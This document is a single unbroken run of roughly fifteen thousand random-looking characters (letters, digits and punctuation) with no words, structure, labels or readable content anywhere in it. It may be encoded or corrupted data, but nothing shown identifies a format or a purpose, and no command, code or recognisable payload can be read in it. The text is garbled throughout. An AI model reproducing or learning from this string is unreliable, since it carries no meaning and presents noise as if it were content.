X~]s;:pCX5k]EnUo7^U^qxW9:)B|;n(KU4qT&y+weER)unqyew{6WRVDrk216KAzB}%JF)shqA1+-7Q9z:((+BypCkET)/q9kAYpiVC+epCpuI:IF^{WUVSrrx6Dk~DLFs5JOf]-+sO6rx2(4y1{4W(15dT@OLsr4N]LDs^2f4qL55|VCp6V/RFB0oVNp1@}6@Rty:iF@{7|]EotWrEYNIA{-Ir]:-7NAyQ}]Vq&1]f2SotV]+wOfzBJfw-Nz4&rqT5{@DrfDEIyDzfQkS1q}w7Vuwf}L](Bx|U%;x^UUK(9R|2d%0%Wkw:(}BT+6LChz11OB5o|u)~kSV)J@}_RDDVA9wx0EsNyz~UKRxy2qI&NpDWrrxUV:0J7%d5zOy5{U(wi0VJ{0&~J@IuworytdrE_zid6hIrwyyE(Sk;/Vpu_i{4]^J(7X9A}OLD7kpwI&NU^4)7rp]B5T:szDyt&6L0o)u04izNzr1q+SK1qryny/WID%(%}SkDNK}DBeB+~xLQ~Eh6zU7Q&xKFFoi|kfCC]UVN-%;fE^ef;X}St_hp^p@;e{2~LXUiFf;uVo_in})-n(4x4hRhIw2Y|ExfR6IR)5EN)CiD1QeWhIq_JF^VJ&iE{rXyCy7+%NF0^DX;0-xECwtrr]FrRXnh|VdFAXCrf5LT}4%}4rOOuLYT(I_Vt5AhX-)W%9|y^+Yy]NIrrdkXfXKOr1SyokV5y]%6&WUOdURs7U:0]_uk;4Wru4~TCqeNCt^Sfwy|7A%us-{&7]Txn&iNF9Uw-wyroF{w]:QSuz2L50nL:y7xE576zN-i{]V]DEurI6X&xeurxJN(uk9ux%]5hpu9dC(Y2uYu;zkLrLrfYwIw/|kppXIW5LN%Er-]Srtd2+]NDos1CpD9usD96}usQ|o2-X-ULBw5U:+xoBzn46ihfW6DfqEkU;1T]:dUO~/LxsyS|iCii0DTrrpNDeX292}q59pi{I~_BT:2zT5RR]D&-rxE1T1}OsI:-FS;qiIuIrDNI}I5Dh;4weL9z}&95}({W}55DOI0pso1_4WW1INyLD/qFC2NprLoypQJ(9y}Lr5U05FIDr(0{rI);I))D@u0-+UhNY^]f+KIsuxiYk_KD^Fe~rd~sKKCKrEsQBp-Ir5yyO)DD9VqOK}~T)4EIr51%rtdYwu}pnROwrU|sh]Tyr)E%1|oIL5}WAwuprd}-/nrS1peN|C+x~d_DRDeqC:xAId6x/wS}kfzL/)0tSty4rU1Cp6oe+Ak05ft_I6t^T~~5~L^(:]FdE)BQWqt0xRUrpI+V:fR2|hL4JITKrY}L1pD4uN@O|z:0^:us7pEL_UWVywWLii-LyetSCfxw9LT-B(TW/LkOJzTLIIxe9XN{;Du11wNuDK0A^LzIiI)e)]SzQ9(O0yDx7:on41(uSN(1k^O4LDLI2_ux&UUUY;Fie%sX-uKu(YX0~2ONW;z%zu6/TtxyqWV@wXUQO7V4|zX4~LJzA%o(dDE{I9R}&5UF|sTdF;}07/z/^XY/^2u9)6w-iVBhC~td:AOF-&};wX/)-IU~%qK0Fqeqk{A)XCBA1Szzy7W_DnBBXS}2&xEVIkExUInYt@&zrupO2TtRi5i}Vp_pV(LYL@52U{K/90{Tq_iVx]rwW{{xtfw|9Iu}_qDxTqB9kRDV]QO^1esuiJ%urTw4TS%At}476nSy^z14y&CJ0t4J6tWrI5/wiV;oz|D]_}~fDAr4sw:p:w9F&UR|u@R|B^WrIQwBIKwfRio-/LuWn7/K6DI7JNYtFKoqrIEWeCo&]D@kho({w-:W6uDN9+EVSnIVSUzA^VSVu+DE2Ry|BD~|JdBzJDO]uVQXUkhOr5z4)kDuFpkn_V_{X)K/d}Rp&xh(R]DyTr4t4ys/T{5;4S4~4{X|4{)U@LJys&2fVBRUB]wh|9&OKY55ssqUs%hyBrDO~IIkwI-&kupiyiO:-S6Irer7DuB5Axr0YuxpeoB:uhdypd]IODXKhCDDEzqu+sTV;zIuDW+]CUW}xwDIdiENrhDAz_C~L@7f2J55}e9UTYYu4nQrpD:A{WrO0dWe-6xALxx^0nh]r6TIi2V:}IrC2C:FTXV:}ILRDOONk1wLX1yr5@CAx5xF@1fDo{+]L}U5}Cq_}dh~LA7Np)ORt%CAT17X-tJ}_DRYetCDsOq_R~+L%/6FDWEwu()]euww2w2{%e2pQ/^4WEkqeo(^5~5wKN;wxukx9AF@/TktC~5~d)w16:]9qo+7x|KuI/E+]SWh+4xu;&N~OSR+2K+r}dOsuA1+66V5q6}(_DWrkQ{t4tuC}Nz5qnUq7|fL@1UUK{)Es|~nn)5qsu/X^1fo{4xrrRso&wwd9r-+~+UuxwVoIpD+z~IhpDE~Qxu]_x]xTuw{INWr+/qyDOE]xrTrESJJ-Nwr+^SOyyrWf(6EB4Os{-(;|40+JYNe~Ds]-}++]|9xSEi;Dy]-iWnAU+]+N_qSS@dQ+(xii{JqnUAX4VExqAR;B]qq7z9unUr|{]V--oAFTdBxCtVnk+dB^Iq^VD~N~^fEY9z^U@J{J_-w2Rt0:f:7FuBz^@@W+XQzTuB&y;5O]&~(rd^Sq]-Ksx&zUdJJz]NEN}0::1wTx6T4f]7tr_xFLIFnDuh|ww|5R(5YN(}r-Dn{{V&wpw70sBY;;e|U:ro{%:Ewh|pO]9xWpIQA%uxwwSdWEEIy+d|pxhxE+UOeIDT6CD9{e9wuWRnRpykWCRwp~BSqx(9xrr6r}+Wxxzup~DA}}ECCCeXh_;;/ehn]q]+kwA^uDBydJVx|e6x(}UuW&X9SRrqk@Uddw@f(rAnDfXTV^ro75eEWB{IJJDOzhkTDqs@f;ACzz6X^nJ_N7V^^-T}CdiYf2;BU0Bu4uxJOd-i^uX|I(Rhd:W]yzoOO9-L@@_6Cqq)/)fDA^@-N&dYqSx+ffIA-nD:Js+qK6T1hLI:yYYdh+%X)oNuzw|C++kyy527&+{os1Y]9&R1xn:~s9Yx0FDru]O@VOwQ@~CXFI-%sQVu^xo&qwnWe-WuB~I}(-rS%uwRxoOS2^Yi]WU;S0VW~7fxIt1/K{_(XDtIw+)uei29rU~]6rf2Su]Dky+-eVD-DDrIBWRSqV6OIyxd~U&OLXUUBfLEqkC-wJu7D-nU+L@]x5q244wC&59snN{y}@(nXK7S40EWC&&~J~/f+:Nz0NY@0OORxtV^SAdXButr^:I]:tAN({Q:2BuE:BI^p)kUCD}|IJ6:}5IEyXwCeYY5@Fq6]/Ty(12qeN+pI2}sJwA61TL/Y4hkoft|Ch]qrDIu@04SyCxB4Uk^IhuK&SWAEh2tVOS6oNz(DLVur9nrpRxIpBiW|w(rtJ|y+KC6hpwILOr/ooq(tK4x1@_^O~1f)ipkofrxqz;hTi;tYSh-D]puIdIE]iNn-q:Yxu|Te|Nz|9LTVFy(6o(uSh]9uuUK9e|SU~p}:&+tyk];%^U^etsyWn+4dfTB+|Wry~iCx%%OsFeLUwVq+DQQJ^]d)/B2NBA;CVprFf)BwWFu|2Kz;fApRFpYVKq|pE-QozLp:Fh2CexCOO9F@UI0IJSf_f&_e7enk;ke%zpXRVEYR0Fk5wo:CwX{RuyrhS_zLUCqOhRwJ-VIxDOQ/Ixu)/txW)-6O5&IddrpCySIdsFVxrU4E~;Dz0iIrSr-u@EEeKNCw9fihR&A00-FYeWJi&SIq9xp2;(qn|6pdSEp6L|ELR]_|9u(BJB9Y(I~OTze95tYSr}~0irFWs{s0{CDrE;dI7y9u^r:DkwIrDz-oXdq;(oOkq5}Bri)rpVu;uO_6]JBy1rNW~&0ISdrn]UiY/E4{%9I/B-KTqz-{niS2FBOuEFxr5FRdtE/~Dt9]O^4YI~&dA^Au{DIwwyVOkKTET-411y:-RRRhx_&k|tLTrr5-h;-VoQk5-]ArxRNWoqSDOnSf|S_9e-4/B]_EKWQ4xhE7kCzIn6px5FwrSDxfLox+XewESSw~F]NBqDWr{y/&w7UkeE9OXoTx]+{-R-o71Ao7tiOVh6K+fRXqK]q{%1D/6h~t_T&|iB7Ih)TS|D0SJAWhX%f~zJSpS2ThI@K&~WxV:dkex1Cx-1I1J6+(Di0E^(;iip-/Bx-Fqe;|2}B]O)%LdJA::YT:J]:+F)uT)~iRu]_Od:SfBK^Aph)0R|wd~pTK9F;df}BeyOF+9@C{hsw6VE-fCpBLdJnC^Fi0wD0K&WEr+e-xi)qyUhD)t(pQQ6DBBURq9%rw4kzEEzEhiS&@o~;;(zrI]6r+x1Rr@h;AurwTLpr;/K:|h|K{A6YRqV}xp~tf1~)JrL|q)ID_ptE6Wi%o-6Stu5J(s_N6:(Jwd:ozR2IqNYxVip(oVVe(TxV&XL4z~uty-{U-JxtpUi/+t~Wz{;iV{r}Jr;{t@qiJ%F1|Tr%%{K@X7dBkFAIxS+VVzSn/DT5VLI5o;^iD+&f:(-L+KOz&dL;pyW~h9poK^ytA29r4+^D;E6d|hY6DCoUA@xL|DOyfLU1kxu)D-RLz~z5/%xdtD|2UkNXDIJD4hr]kS@zT6yLrwRpxUXNhruth0DLrrw(xr9xi]xhr&hDDrprBprW2eR^@;nETDk6tqW)h_Bhr6EkVwR@VrswJO^w^Kt1U)eQ^_IiKrrrUER@T~R6U/hFQYS94SWrIT(9IYBpoWryrNL1Rz_}qwqe:{n/w+We2fVEuzE%nOf;({J~4O+;NfC~BWd00ifL&qU;TF9oJuA)/D2WK2K)qBV2h2)AV(+7S;(Q)1/):VIEt5sy)W&}@RIsr_CwwwEw9u/yDKK@5rR4@{(-TuEr9-%7-(iR_LBWLnRO):6u)_wErhKJQ]S9OORrf0IY+}OBwYxEpwU0-SI@{-WE;6xIiz~prrItp)CD{%dwTF^}IY^iuYRY+C~(2SpDkErepq)RWyJu-DNkxriu{/OoT6]1usTtRE&xyiK^eT@yT5/S]Yt(Dp~Ku2IX4n^9/FR4qz0%Jx6drUC%75onsfwC::7~BI~ANnXdC_ihF1C~kiV@5&NVXJC2QT5]iUDON9NBwIT0r1nxdpSheN-eCVO@^roL%FoWKr0uoCV2pQ|opR:dX7JVY(trCxDr-peN9rT6prwnr]zpuWV6&fOQAEutpkh+pViJTxip@]JU]|5QRx7SrxieurCCrrpxrrrOI;J0wEh6R~r@rrDYDY;1@)Jr&Y))4WDrpr4~-p4Uop47WYI;rp152r}}I(CSoYp_6)0xWp4(orO6@Y^KhrEUO&xJphtO9]n&uhwR-uNn]krFphu|9kwQOh]KWrs;Dp4forxe&]}0OrD:pr^YW(qnO/oyC(WNfLkh%E2;O0BqAN&}-R|%Tp&;N0hL1Rs;)nS:fWpOzu9i4+xJ]~&I9h2o+}C)wD9nNA}7^-EsF-IsNrWx0DpsyBW2yhroC~2/9EpsF{BE_qrfnIrouVWSABr+qNDCQOWu:hs-N@EoDNOE6Sp{%-VDIWpkx{rxIyxWV{uL_BIyJ{WEhVu@u+@@k}RE(pr;9DD)s{^n(]kBD_xyQWqNr%W)d^Ws(%W-EErN_RW0Trru6TW}rorNxiuU&BWe)@Wn]:Eqz@u-/KWn00uU@+Woro]TByI9fVW;sJDU0IWe_6ryXJIU4DW1QKWn]-95(^W/d{Rp9V-N&Irr@;r]roe%;166;Uwh4h~+Q0O(/}zY9q9UzqRUr9Wr}+1qQsef7sqfV@OEk@^]%_UI@Xd~:RTry5_U%F7U%q6pNQVY+q|p70R~@7RVzOXh0K@u}AJf}uip)R_-oSXANe]IIn-IINe-h29xt^XVzEwr99Nu|zXW+D(pwtYE];]xyrsxyWCh_xWrr%fr~9sWr~drrrFr9r;Vx}]6Nyihn~VxE~-uT~5rr7-^w-]k;NJ6]~X6NK7pe6W^wp0^-{-pT7_SVx{xIhT^])&Eu)Vp%dOrw&:h2hykeNYhIRqkdE/x-yqrrq6SwINufR1(&OS^wz2rrN)prEB^wx{uR_S^;y}6wrTx9~ee/S(1sS--iSXXwhnzi&Q5&&oEO6Nn&9)NSA:~i7_dsA55BApF@wyBI|+]W|E%9fA6s6&U]I_9+6(k6fipSwQ7r2YW+wCqhqrRIrIzD|Uz4p]rUV~A6IQqTqUNrrz:4x-{D)7JpI4nrqDxrEVWUxIirryiWrss&q6NWreIi)J0|OunRrxArq%o@Bz/}p2OJY|1hh)14rt}Jp0wpwT&dhCA-~OLUrD&phY)qhIKJhzhUp@qOC4pWuexW^B/Oh-fSS]{oe6%:OCpou}IOr@i-yT04Jw+Iu+JUpK]ppD~rdw_4CCBou~DJ7&NohnkVhTt+hn]iS2/W7fuu6y{U7:EkS1Ep/n;tT]dJF2|WEz7f%&nRr@9io+}@]UI^NE0OUEt:-B}V+}hnLr7fprWquqONpr92nkWKRzCo_&-BEIeOur2QKU//xdxf(Dp(Or:pNII+Tp25SpW9rkozDr97L6t5hq^-UIELLWt%hx{(;qpY%:k@UIE0d9:oTSU]W~ukD+:%xpI&nIVs%:XE6:_KzW~0rrIy6d_LVi)yT:D1V2rB;dTox6-oLzT%zp;TUTdw%dDTDr9YuIw-6:FKf6-wyz1]%:FrOu(w-r{7n}xXYdo0YrxQ:dy:O+:sVpr9hz%LYIB(diC;N}Q&NVq1irC%ETSN{Wf7U~DQf0ufo@^7+J@SWJy467Q:NfS@@4q&feA%qeh0~4^Y^}h&nKq/Qxfx1tSyquh-J(h}u7pWspiACpO~EqWhShOweCu]t7k7)7qsWiE+2oxy9exJdYr]OCJSxJrB2tNqOEBWiyI~wSOrdkr9fix}C{(|9Bx5S%(|oq:L&CrDI(z}r6k_sC:@6J^;ktxITX:LR2VFRIOEN}JD~Jx@X4:Crxk@40JR+_yV(U__99rTdz_@eKOkrRx-htLrYK_ChVLEi7pU91YIy^rEB@O^(d_L-L_dd|puk{Ydd)_n2+_)X%qY40()AxVDp0u7&5O//S;ixqFr4(qJsXfQr0-knrY|}E^RJodf@~q&k5_R9f_2BN7/N{IBLJC-z%VpfY0~J1+V6Y-rVrkW-AR9rQJSt^Iur7YU)]tUEE66W5/-2@qprTKRLnIrCwQttTWOW:Nwrp7rrp6p:zK~upfprY+xxN7VrwnprI_rrDIDrNkWq/kkFByR_UR5rI|C6nT55W5JuIV(DwCIOC]D5ISyuupIEr5DDNE:Bh4DDu7D]2)t_&s1]O/h]D/(&&0RDISy^OE1krKL5reriu%Lr2~IrJT1(9TR_iSyuwfCSI/y_V&i&L;JNWRk2yAU_pitip71e@ez2xLJ9-BOi%r9dS(}dFV+-EqsI~5Sz5L5|e7~L(-B2Xysdn_W6|_+62p]zTf1As]4wp]o/D}KLrx{r~UXQ}h:]016]uSwC]2r^t;:0n)hF5;70y(ixJ@fDrSXp)oLyrE/DIE9S+_kOw2Jqzp(BrtoK0/OEzXi}xQV6D]&K1{/pIB+1wLRIyz(6ooipyrn5zR]pWKt:UOhtk-n/t-6u(r0wuYp4t^_wu()Xt2n@uYD2tUkB+xxV{On4rzwDI]fLtqfBW{r(Ik);{FX;{_q2yE{99}(VO7uz)rkWLIEV1x;S5uffUzLd0xF^4BL_BryFr:T;sKDIt92qsn|XkOU%T:~Tt976)+Tr14}e9{16~Qper}TkST@{Js&qWOyIrN]Ix1++LfR9y(|oI{-yridVp^:-DNKXe{_NYr]ENO6nN_Vp|Di4JhoxurK9]rr1Rzx6qqCNQ-rQ0LrS^DC%IfX;dt+FU5r~_x}wA4rX+yBurwyVEr9NOXzrY7yNWDVNUsrVuwu]X4r9YDV]n4rfe_d:q4r_Q(rik0-7t9tD+T@_&4t;/suiK@LzpwwT_:EFn4w67UOO^IdfN6q@VTDuFL/qiz^AS;^TXkK}f9En^RB5@x1_yrt1eDtxDUy):;|(VekS26+qSp5d-R/{6wI4@u5eC^{SoCer00wE4r_i7Epw;hwt+ULxTWd@o-+Yz49BI~_WACd]n0Kr+rx+&rrN)u_Q]+]oY-]7(_t^qBWu%x:%1L7t|@N;o9/T|wFE%(z}BXRr+4y_IXLwR-r4rOI]hDIu|KQBA+ND~ky]C2QDEoOeA-Nu]6D^RX9rp/yrq7i}UT)TT5psI&(TDVJrLAQ}~R{r)_{}-]SF0dpr2d1O0Rq+%Fwd;CA7WD@4fi(}6uJ_^FNx+04N&s-4A&|Lrn5JpFE9)91RtA)ftY)fz:@-z%iL7E{67y{7/7(ST6t4oBqwpwOwNwr27zD-&Ad;r]Opw/@rkQR2R-TLQU6]:kuEUJzqF41XI4ztSe@~uD9OU0pOAopqTIDUx+Wt@UUrC&prRxI|JJwxW^L0q+tF)JFT7s1ru@p;7n)urnIDE(x+rwIn)~L~_+fD+D&/R-Wrr~~0rwufI&5&(uLXCR/V{x}CxAq2Lu6&L54t~f:EN}I/&]X25)pYSh4-rik7_6W2_6W&pWwS;7zVpW(oR-JCkp)7rkdD5uhJVh^C|/A1NQt(1:zrCV~(pkCX551uA)h5xS+]kxTQ;xDSN7^U@:1}N(UNrRDxOSUeFhQk5TizEz99YtDu1tzAETEJfpukuywDwSk{r{i(+%A(10IS6w{Ok0VDI;p7dqF6B{{/S|6Q2Y)B+UTkI-7zko^Lpr^-r|/(u5_fNL(B+f}(rYB/9AVsh;U2y^0Tpk;5:R~orrq-;C1&Lr;Wy:72;QJ_{u6o(u-Bt-|p%{nCruhhh-||e/D@F0r@esr&i1^]D{EEO{]VrtDI;r]7r9BIWwYt:y&({wfztQRuBr9V;wOwSxI;IyIBdxLwOuDo25RCd1R;J/Ret/4A{u+0p4ECI)E%-eNN07:qe-O(t}7p+6iz/q4&oyz-Cy:dh5h~^YRxh-y)/&;AQRuQC7e&%%|/wR5D]1@eo^TJ|h}s|reBoLwuOuUqRNUSWBIyfKrux9FK)~F6sw9/62~x9ud1^Wi]Vs~WphoSKrrI}ox~iw_1zzx~Aru)rIdOiE_krrr;Nrr)txhKCr|0UI|&V|XF+54wCwKO4%oeB/KOR{]U:IrOK/R:;{rB&xLt&/R~Xuq|LtK5X/KwLw/rL+q]C;X%}@%0Rsw{t:/{{U/{(&enDrR%Ks7n)@LrX__%KKUs^:r1{re/tsyrL67{+yEEzoeu90)n5~//;|7{Dou2z-R&DrYoydUzy6Jip:tKdS%}nKTR9AfA^QDAC]UfzSxxr]5poiE-Wfp&Wq(zWR(w+x~SJ;B|]qyqJ^&S+^i|+zeCDT-JzVqOK6qVAq}5d:-:RA]9r-NFwERz6_1Xt0:_i_Kz5:n_){ikuhw]1BNw|T@]F+JN^SWx]o}tNX)NAorxrJJdI||rrf]+IL9;;09+A00-(S-y&yiy~(%ury|r&@F15~:JBfez}-wu/+UTrfwhD(IW0:(it]6]xr;/RRpRNCr6{dykwQ6AuuwIJ;eWC{dD-A5rS:yr]CzR;BqnEd~z@7%@:SrUy:yVuOyk0J0:uk7N@sK7eq|d]k6~J+^Nzzxp}IpBf~OA)]A:nOxzdQ%9yw}OpyC]}|y^d;k:+Okz;YO;W:~1qzq|u}ESduxpOi}pree{|9-h%9w6r(&~L4-Lwo7%6nW2STny_B5]Kn(d&x]C_)eOwQ4_w+u{DI;E}z5&:}KTOIJLkewACu]p-Wx_y^p@)})r+X7XDyW]1nkBx]x&N-SAQiOSi+z0z;Ck2AJ0K75S4uuohzzBT~|J]zNBCBDC/UAq_TpBywyk(FYXW)_oCLL@wx%%]dB|e%@4+2/URRW-DEu}xrrIw)(L;rN;;;SWI@urz~I~uES9+xxhVkBSrrNu@wpA0^oIN-rrriprNrfrp}BSxL+z(|IIDQ0o]u]NN+WIE-oUh|]rDCSKkNkkehD}W{%%Lwirw{@yuy_k;ur+Wn~}xe||L&yQi~kVNwR]]E&e;2qqDnDL;AI|XnW]IFEzFwV^qTFY~z;~LIJURInz5xxkhfEOIu&z:w+rp]F(fV|Cq&q;xi-e1tIA}%xrB)-Oo0UFhdSSB-d^VV-U:-J9UJ@]F:2O+Vkk^_SFXdd)t9UUhF__tsu^@K%r|((((-fA{ph6_izp2i{Y2z++J@WQQ}0OCTxs&&/JOh9i2BW_VW+rKRBIrydwATrIINk{pV777&h{hI%6/oiInr%kNxYy4RDE;xw}ATwOWWt&q;;puuz:Eo-]odRIu]fAWxw|e6yKoDxrk~h~R0J:^hI9(0^Rur7yF-Oy-@9}X^ruA{i(x;6wJxEToQ~tuSwus~Kd-iBBsJ5w]R7-592^kQT4wEr|DV:rpuEOSASA^@TKfVh~:p5NrfOoL6uA@DNyK6;(Fs{JI+xqn2~)|^TpuJ:dY9sAK;zA&5-JWFn4f6q^A:k@fqOYDd:U:;NAq:J(tL@uIkO}CU]r&Ys6O-rdyrz&9x4]^75(-(OuoU4wWCidsi7Ar(LzJFoQ{q@/Q%uq%TRBxT)~0+n5tzz9~BWDyE]w}4IDrN4RtxF7L-y-045%Ww5YCtq/O7__p;;({@uN7|;ph7&;x6puVSICEyK%k+-r5{0rzx7&D]C(rE9/]|IOLWL&XQDCr/uke9E]V9{WR-kixw%%r|ECk6By7|OOR(4%Yw~q%Tt1w:A12/U~NN(eO^]2rrEWudYnWBRzY}+;e_~^55i]d1WtxNY{-OzNOdCq}qJzCKzrq]zJhY2oVpx6Q+d&1)VzEJA:^L^5]~SW];@T2x:BnRd^D47~h:oFBU_fUFN)AhAr]7FR^%T^qVFu5(k~9u2E-2)}YW-NRn|;;n&VUr(n~I2;7uoU/{BBzpwEKxIRYLROroA:rr)+SxKk]It]KX)i)YkBpRX0Bf(TVwk_IxE;%+UD0rFIuwDEErrO|sOCCh-2OBLFWwq)-pw4De-QwprpWipx9Ly-ot@kuWCwwRp~_x5B(AD}riW2rQ;}RCpr/&6uA9^KrWTWIr92sITSdAyCY542DV9E(Lzk2r-^o~|47CEpIf^UB0y}E:&UzUuu6oFWoOdxp7A]n~rBfruU]k7w0+W|~Wknq]h6RIzR---L5ADy6QE^K7kzBe~Xy@k:&ENrBnANQ5(JqVKKfXY/LdkDuk96yOR2xy;}n0qU_Y+^)6;oo)}6&oY:o^2S+D5_^pYi4xyr~&/-yrr~X(rp&qW]QFiOT1YKyUC:rrxLDXi9+sup&|~:0rk{SWYXnEkSDJWfDupIIqzSWzdJ6uw~|wurqI2thw]Dr7:zSrfwh-Ii]n6Sp_~B7(6r:Ny~_i|;|5frRODeuQ(t+YCQ]];~OUA94BuUdKS0SoD0NByJSB]DRD7/{dBI+wU1xSLoQ6Y7y-25BuA7DRLzQ;kyO(KDdSuNqXqui~DzxRy{uoCwzE}9(ANid&IdTX{n^|;}62zfO-4n)RddSh|D16QnCA0in&fYepk9%Kk2SWB9wKt^rh(;(z7CeXAnUnW0EpO1:uVAzpVkiJ+Ah6Lx@|ppk]6BtJS:kn})1T7/RFtoq9&CBLUnXJe_2u9W+~Ko)O9IOr]OX]9d{~0J_sW}/W:IrrWFw]@e@srur:IuYLhtxE50_t}K5rQJBzS:BKQJr]Vxd(9iEr6/n@:zU/Buen%6I;odyxrxY4zL]d+5kxzpqNBBy_y]exV96iirfFx|t2o5xL5_rrVOFxE0RC:rqKWIpku;-f-k^kFX(|~9N|qodEpxBn%yf~(Opxr5x^Vd@u54k;D@f6RLAxT^_JBUSxCF2ziUq|O&W}LI^Ls@XrD2Sry4ptL;(|unIOy6Vyr^k91|@wQ6C5uELQFq-AI1-R2]r_Qs6:0rWrxOuW&SX9It_:w0U}DzR(uxnC5Ie/:;^~W4DwNWkSff&YNqrWXwii}OoyWpW0dXky)N(}Ir5:rr7@D{Be&Lpu16f:6%yK&X6%:nxVQU0^2AFpu]OCW7/Qtsr7E%ESW6EEdUtUAyoWJwI}YSq6NrV]V-^rOd7s~VV%JAR{FY0Lk+hWr}rru-]51p25~zDYR(xYFSET5/kXt0:Cx+Kt(kEfdOS;;x2hzXoiDhNL{oVNAx+SCiR-4]D62UT55Uy1iyyOo2+FLsy2w9pKrNKhN1VJRAB~9Nx+R/-~FI+0W5kYQ_~zVin)SL5C];_~h(DT1IDuD(%f{nuSxn_BJ~O0~w+w6r5syUdnno-pu(TAd&|DozBO~SE7/(NCrk(~5IxsLYzrwSkrrtuxXxUT9(2]QxuS%Oy;On@X:%|oL-hsD&2oh-pxLkpE6rI-D~;d&DI)I_:RIz2^x]KDC+IA)@]Bd:QYeeU~&ND9wDQC}S{~SItI41fO%BR{9T;orXBor|1A{{|rxJ-d-N-9RD%wr+6/{TI+IBW;+U~|&We_}Y&yYTUf~(Je+KY||fudfK^42d]^]U||ILn1@Rx(-Q+^WhoYU4toTL0w|Cu}~W;FTxfA;R1YW6i4;YIr]Ory_9_xwdX^p9S{9~Cx^4{UCF]](7s1_yhWQsU(V1oKN)CI9)Ekt^h_rr@SrIr}ipWeYoir]%T:xw}C&qntp/oyYwAxr6d6%L]e&AK^-}]iFNCE}SxI|yVLIB~WeLEqN-xIXQ@}7r^RtEq(oBpNpQ&dX]9(:I9h2I&7wSkD%D2(-f^L/SpdsQkOny^sAAq(QOs(VJp-AWs^(AkE}0w|rhk00{oEzSEXS+p]KUII(urwI{@1DA^|U+wd~UVQqp@%i-A^UIIY(y&5qfEo@]9xOoS1XquF10RF/EDxD+DhfU6_ooqOeQD6+(9FtJ9XVo|6|DDqFKr^2Dr~(-E&&DBA)REVUBD(uWrrro9)EqVC^-6s+DrLp]~QLnx}:urD5Q}4q-CJ0NwDNE2KiKxx}ywIVD9e)0rWFBryoEr-SSru@-XQYWuAOTWry01ykr9EQA-fBEkN+s-N+^;~Bt_pr&qrCrBU(w7r];SWrRNVt]UVt|RW]E6pT%~y]XW6uw|UL;Dku+}yBu)p4Yufn&Jzw-nW/DUp09{-Aw(uu0d-kR76yfB+&7+WC7e(V~tW/0NNL1|Ux0rNS{4USCqASCq]XOwfU%(UX/Y-@^2AK5xEs19i]FUk]{(i]&~po:nAe&QUd_](+rNVI)opzAN~^}4k9]}Y9}U]]Byrrzxrrx:u{nOBu_wyK}AWe|Y(F{IEuDIr6k:VWDCr_q4~9Kpz+wVWwSOproTrNyVSN@5rN}%B]IXu%~)u|22-7|S(euCru:yh/JQ)/xq(&WnVSfAL9E&5sf)+VqVw2&D%ry}QABApUyzB|iTi^f6+4]]nDp(CWEL:qB(;rrIpp-BVurAn6pF]WpAn}i{fE+wAIAsiq]fFo]6wOrW{&-}]Ir4woAo_sYWki)N;0YuTWrW2qpDI0h]:4Y-V~|iXSYUUxC0:-zUp~|J&}he}@udCuC}&W|qikhd|]kKn&Sef0Sr0shFRhYD_+U:{rBu)sS+Bw7E}ES-%r95n]r@rDrrJp+Nfxe~dptL1rwe6I(Ft9t&_^qS|R2ETiwNk]tLyCd|IU7pJpS%|I2-sV6BdrrQ7ArSWIuSUprOCBfyo]W5I4e7%pqEXUq]p&6/pq/oF~DrEiEsU(dI9E~VLA}U{TW|~6@Vu2uwr%uitp{2U6~~|C{h~JEErrnW]ouK]T(^]C0prBxSr&L+fF06))@rr5B9UdOifL--o;prrNQ]U:(wK-]ThQN~B|F6hn-6dWu|@|V-iU^~CT;W/YQEso]SNtFhqi%x^6o^Q~qhJBN2ruTiJXIrU{y0{+}n:T}}5;WU_4:&X9yqxIEwS-qsEdQ0A}IryA0]oOprNIB0fxBT0kBr%&]x~iD^YkzrRQ+h/@L&4zBx1NE+eYJDr@WroN{:Y~VrykIpWSEr-orx{}AIIWLkfwxi1s]0(NLruQo]1D}&QVQTW4{O::fq{wxwKR~X{C--Yr&WSe/pVp&z^rUn^:wpUsxR:N5X::5L:h)&E2DUxNNRhuI@WE&CuNEh~uDQ^hSu(O)BA_)NW1pwB^]nu%Cd-q1e6-6oVUC&kEQuUUQ@ded)yUOVSdf0;d/Ip)OzVS:{zSr0qeVsUe-Bpo5~V)R-zkE_YId]-fVo:)AA~{Y]6X&tI+IRA~&)rrrKrRo0fi{T+0}|q%Ui~ORRV2XOu~QhEyh:-yC_hi0Rx+wdWR_By;NSx|Ndx++]rx~Lr;Kn(x+&rrE5rxzeqJKEB1F(rk:Ah:qL:zioA}Q%VBBI^:A2^A/5q{rE::tuED:L:4U{S&5z:uLw:0~u_NLL:xXA5/)fsVyQd@]BTtF;&k+_&kp^N6O/~RFYKVF({d)QsBY|XdO/&Oh+5hkUK~NDVD^^TpuAODA9Upu}er5d~6h&-|S;QBVS{dz0]SS]N:;trn^Q;hY%{d9FwTS+NC;A5Eu9Yrus6I;ATpuVDpr9To|S+&;D]TS%e2~{(J6uo6du2}xoDK7&FVL^@K7&^d(Q}]w&nK2(fJrV1rr4IJuE+Ir6|r7_%srx~Dri|ttBn27sESkIWD:d5-L6}TfIK~:dL@L}k+ptVkp]1U619424%1+eK+q)@WCyJ-FN6)XAktFE(tYyrdIYw5F+xsXByhF~h^OQ%6NAO5k+ns^i)0uJr)X/W1/1/0zDx-Epu:;DhdLr)n:DA@Buw/@1-xeyrE)rfd(uOrQo{w]KndTwfoTD)qz:V5fBit0uD~Yd&zDOU~fE&IrI_S0EByBuTeiDUXpuLErWAT~]&VoxwS+TrEdDweFK)IiT&1rioU}IL7xAs2DpyI@Tw);Io{0r]wpkhw0ru2DrN2yr~2rryFIrkRi1LiSJn)p:uI]opwIk:A_JiOqqIX^K2]Vn/WYorB();CVqEsxs;:_2D+zwtI_1yQf)sdk{fT1t@QY:L~Qts(z1&C;11SV1AVx4}:OtBsk^~4(rBnhxJO(rV9EB-]sypE&r]dpx2%z{uhRypAoy6-eyrx(zIoqe%SL]ErwNTSwXRKxC(oL4f1_X+d7q_oSVrfpf_k)RpYo-EICY_]wsDrrCrrrzrr7Ainnwr0T;Syd}J4C_p7q_EweW_izk^Wt7Y~CAptqV6KsCYRJ@y]w4rEI{wwUnrw@ID9]QLxNiBEESWr_TuQkhAO4xf9)DrKDdX]Rr_r5DCk-i4k&B^QQBR5%WT:e_V4uXJTF(dA9~rxrh0xuXx7)fRkkI6f(54I_Ri}sfL4YXqhfDT%AtX9h4^}F/|9Ky_;%yk;CqW-rLx@^V4rdwruWns+)9x/+1siuADu~sO:2:D:UqFd{~iqE6Tk6Wr5]LT_EL7uV~JIk4Df@IEtVLIr&6C/9]5rrwirrXL:2tT{&Yh9wL7Ur]rOfz|wqdd4t^2K9D|5W(Up&5_r(6p2E/O}~QwID4n{S4DDuEzLRw4yD@oruK@trx2DS0&pee5u:ef|qE]ixRY